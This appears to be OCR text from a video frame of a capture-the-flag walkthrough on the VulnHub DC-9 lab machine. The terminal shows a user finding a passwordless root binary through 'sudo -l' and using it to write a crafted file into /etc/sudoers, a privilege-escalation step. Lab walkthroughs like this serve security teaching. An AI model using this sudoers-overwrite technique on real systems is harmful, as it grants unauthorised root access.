 Burp Suite Professional ... *CherryTree 0.38.8 bash find readable by us... Terminal - root@ippsec:... 11:21 AM
Terminal - root@ippsec: ~/vulnhub/dc-9
File Edit View Terminal Tabs Help
fredf@dc-9:/opt/devstuff$ cd ~
fredf@dc-9:~$
fredf@dc-9:~$ cat /etc/sudoers
cat: /etc/sudoers: Permission denied
fredf@dc-9:~$ vi /tmp/sudoAdd
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
    (root) NOPASSWD: /opt/devstuff/dist/test/test
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /etc/sudoers /tmp/sudoAdd
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /tmp/^C
fredf@dc-9:~$ touch /tmp/
[4] 0:bash  1:ssh*Z 2:[tmux]Z 3:python3- 4:bash "ippsec" 11:22 29-Mar-20